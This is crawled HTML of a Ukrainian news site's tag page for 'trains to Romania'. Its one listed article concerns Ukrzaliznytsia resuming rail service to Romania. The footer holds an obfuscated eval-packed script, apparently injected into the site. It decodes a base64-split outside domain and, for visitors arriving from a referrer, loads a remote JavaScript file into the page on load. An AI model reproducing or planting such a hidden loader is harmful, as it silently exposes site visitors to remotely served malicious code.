

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/tag/potiahy-do-rumunii/
body_size: 14314
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>потяги до Румунії - Хронікерс</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://hronikers.com/tag/potiahy-do-rumunii/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/tag\/potiahy-do-rumunii\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/tag\/potiahy-do-rumunii\/#listItem","name":"\u043f\u043e\u0442\u044f\u0433\u0438 \u0434\u043e \u0420\u0443\u043c\u0443\u043d\u0456\u0457"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/tag\/potiahy-do-rumunii\/#listItem","position":2,"name":"\u043f\u043e\u0442\u044f\u0433\u0438 \u0434\u043e \u0420\u0443\u043c\u0443\u043d\u0456\u0457","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/hronikers.com\/tag\/potiahy-do-rumunii\/#collectionpage","url":"https:\/\/hronikers.com\/tag\/potiahy-do-rumunii\/","name":"\u043f\u043e\u0442\u044f\u0433\u0438 \u0434\u043e \u0420\u0443\u043c\u0443\u043d\u0456\u0457 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/tag\/potiahy-do-rumunii\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/tag\/potiahy-do-rumunii\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/tag\/potiahy-do-rumunii\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; потяги до Румунії Канал теґу" href="https://hronikers.com/tag/potiahy-do-rumunii/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=3cb0a" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/tags/2097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1.4px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1.4px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1.4px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="archive tag tag-potiahy-do-rumunii tag-2097 wp-custom-logo wp-theme-royal-news-magazine hfeed"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агенство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="#"> <i class="fa-brands fa-pinterest-p"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агенство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="#"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><main id="primary" class="site-main"><header class="page-header"><h1 class="page-title">Позначка: <span>потяги до Румунії</span></h1></header><div class="archive-posts"><article id="post-19809" class="post-19809 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-potiahy-do-rumunii tag-ukrzaliznytsia"><a class="post-thumbnail" href="https://hronikers.com/2023/01/17/ukrzaliznytsia-povertaie-pasazhyrske-zaliznychne-spoluchennia-z-rumuniieiu/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2023/01/f3103e44-7f2b79f9de247e4cef97ad23645b05ff-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="&#8220;Укрзалізниця&#8221; повертає пасажирське залізничне сполучення з Румунією" decoding="async" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2023/01/17/ukrzaliznytsia-povertaie-pasazhyrske-zaliznychne-spoluchennia-z-rumuniieiu/" rel="bookmark">&#8220;Укрзалізниця&#8221; повертає пасажирське залізничне сполучення з Румунією</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2023/01?day=17"><time class="entry-date published" datetime="https://hronikers.com/2023/01?day=17">17.01.2023</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2023/01/17/ukrzaliznytsia-povertaie-pasazhyrske-zaliznychne-spoluchennia-z-rumuniieiu/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
"Укрзалізниця" знову запускає потяги до Румунії. В компанії оприлюднили розклад руху Про це йдеться у...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article></div></main></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, м. Вінниця бульв. Свободи , буд. 8, 21005 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://next.privat24.ua/payments/form/%7B%22token%22:%22a08996b8-9611-47c0-b6b7-8266da5fd24f%22%7D"><img data-lazyloaded="1" src="[data-uri]" width="640" height="877" data-src="https://hronikers.com/wp-content/uploads/2023/07/donat-2-747x1024.jpg" class="image wp-image-50912  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-srcset="https://hronikers.com/wp-content/uploads/2023/07/donat-2-747x1024.jpg 747w, https://hronikers.com/wp-content/uploads/2023/07/donat-2-219x300.jpg 219w, https://hronikers.com/wp-content/uploads/2023/07/donat-2-768x1052.jpg 768w, https://hronikers.com/wp-content/uploads/2023/07/donat-2-1121x1536.jpg 1121w, https://hronikers.com/wp-content/uploads/2023/07/donat-2-1495x2048.jpg 1495w, https://hronikers.com/wp-content/uploads/2023/07/donat-2-scaled.jpg 1868w" data-sizes="auto, (max-width: 640px) 100vw, 640px" /></a></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span><script type="module" src="https://hronikers.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script> 
